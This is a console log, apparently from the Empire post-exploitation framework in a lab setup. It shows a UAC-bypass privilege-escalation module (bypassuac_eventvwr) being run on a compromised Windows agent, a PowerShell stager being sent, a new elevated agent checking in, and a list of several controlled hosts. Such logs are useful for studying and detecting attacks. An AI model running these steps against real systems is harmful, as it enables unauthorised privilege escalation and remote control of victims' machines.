 (Empire: 9VDSHEK7) > bypassuac Time
[*] Tasked 9VDSHEK7 to run TASK_CMD_JOB
[*] Agent 9VDSHEK7 tasked with task ID 2
[*] Tasked agent 9VDSHEK7 to run module powershell/privesc/bypassuac_eventvwr
(Empire: 9VDSHEK7) > [*] Agent 9VDSHEK7 returned results.
Job started: NH5BME
[*] Valid results returned by 192.168.43.126
[*] Sending POWERSHELL stager (stage 1) to 192.168.43.126
[*] New agent A3FE8LZM checked in
[+] Initial agent A3FE8LZM from 192.168.43.126 now active (Slack)
[*] Sending agent (stage 2) to A3FE8LZM at 192.168.43.126
(Empire: 9VDSHEK7) > back
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
2RH69CMK ps 192.168.43.126 WIN-TDOAHDGI0II WIN-TDOAHDGI0II\Time powershell 336 5/0.0 2020-02-25 15:14:20
3VZDN6RE ps 192.168.43.126 WIN-TDOAHDGI0II WIN-TDOAHDGI0II\Time powershell 2128 5/0.0 2020-02-25 18:00:08
71XNAVCU ps 192.168.43.126 WIN-TDOAHDGI0II WIN-TDOAHDGI0II\Time powershell 1496 5/0.0 2020-02-25 18:00:09
kali py 127.0.0.1 kali.hacker.testl *root /usr/bin/python 2674 5/0.0 2020-02-25 18:07:42
9DR78K3N ps 10.211.55.10 TIME3A53 TIME3A53\time powershell 5268 5/0.0 2020-02-25 17:01:04
9VDSHEK7 ps 192.168.43.126 WIN-TDOAHDGI0II WIN-TDOAHDGI0II\Time powershell 2164 5/0.0 2020-02-26 01:32:03
A3FE8LZM ps 192.168.43.126 WIN-TDOAHDGI0II *WIN-TDOAHDGI0II\Time powershell 1004 5/0.0 2020-02-26 01:32:01
(Empire: agents) >